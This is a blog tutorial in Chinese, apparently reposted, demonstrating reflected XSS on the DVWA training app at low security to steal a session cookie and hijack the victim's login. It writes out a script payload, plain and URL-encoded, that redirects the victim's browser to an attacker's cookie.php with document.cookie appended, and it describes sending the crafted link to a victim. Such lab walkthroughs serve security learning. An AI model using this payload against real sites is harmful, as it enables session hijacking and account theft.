热门标签

热门文章

- 1vector的使用01_vector

- 2【RecyclerView】 九、为 RecyclerView 设置不同的布局样式_recyclerview不同布局

- 3【动态规划专栏】专题一:斐波那契数列模型--------2.三步问题

- 4vscode使用restClient实现各种http请求

- 5http 和 https 区别_h tt p和h tt p s的区别是什么

- 6Python数据可视化:2018年电影分析

- 7多目标优化算法:基于非支配排序的海象优化算法(NSWOA)MATLAB

- 8使用开源VPN搭建个人虚拟专用网络_开源虚拟组网

- 9CKA考题解析_kubernetes.io/change-cause: 'resize

- 10Keil中两个小bug:expected an identifier,declared implicitly

当前位置: article > 正文

dvwa中 利用反射型xss获取cookie进行会话的劫持演示_dvwa xss cookie 只显示security

作者:盐析白兔 | 2024-02-27 04:45:53

赞

踩

dvwa xss cookie 只显示security





首先打开dvwa,设置安全等级为low:



输入<script>alert(11)</script>证明弹窗:

编写获取cookie的代码cookie.php,并将其放在一个web服务器上,这里我就放在http://127.0.0.1/dvwa/下面:



构造如下URL,并发送给被攻击者:

原始URL:

http://location/dvwa/vulnerabilities/xss_r/?name=

<script>doument.location='http://127.0.0.1/cookie.php?cookie='+document.cookie;</script>

需要进行URL编码:

http://localhost/dvwa/vulnerabilities/xss_r/?name=



%3Cscript%3Edocument.location%3D%27http%3A%2f%2f127.0.0.1%2fcookie.php%3Fcookie%3D%27%2bdocument.cookie%3B%3C%2fscript%3E#受害者点击URL,会跳转到http://127.0.0.1/dvwa/cookie.php,并将cookie写入到了同目录下的cookie.txt中:

最后攻击者利用获取到的cookie登录到受害者的账户:

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/盐析白兔/article/detail/150128

推荐阅读

相关标签